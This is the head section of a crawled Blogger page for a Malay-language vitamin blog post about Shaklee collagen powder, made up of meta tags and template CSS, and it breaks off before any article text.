

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html
body_size: 75755
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.diarivitamin.com/' rel='openid.delegate'/>
<link href='http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html' rel='canonical'/>
<title>Fakta-fakta Tentang Shaklee Collagen Powder - Diari Vitamin</title>
<meta content='' name='description'/>
<meta content='Fakta-fakta Tentang Shaklee Collagen Powder, Diari Vitamin: Fakta-fakta Tentang Shaklee Collagen Powder, Diari Vitamin' name='keywords'/>
<link href='http://www.diarivitamin.com/feeds/posts/default' rel='alternate' title='Diari Vitamin - Atom' type='application/atom+xml'/>
<link href='http://www.diarivitamin.com/feeds/posts/default?alt=rss' rel='alternate' title='Diari Vitamin - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3129867131256490351/posts/default' rel='alternate' title='Diari Vitamin - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW/s72-c/Screen+shot+2012-07-25+at+12.11.14+PM.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Diari Vitamin: Fakta-fakta Tentang Shaklee Collagen Powder' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW/s400/Screen+shot+2012-07-25+at+12.11.14+PM.png' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Diari Vitamin' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Diari Vitamin: Fakta-fakta Tentang Shaklee Collagen Powder' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href='http://fonts.googleapis.com/css?family=Montserrat:400,700|Lora:300,400,700&subset=cyrillic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#333333;}a{color: #333333;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #484848;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center;}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#333333;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#333333;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#333333;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt p {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#333333;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#333333;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;text-transform:capitalize;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#333333;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 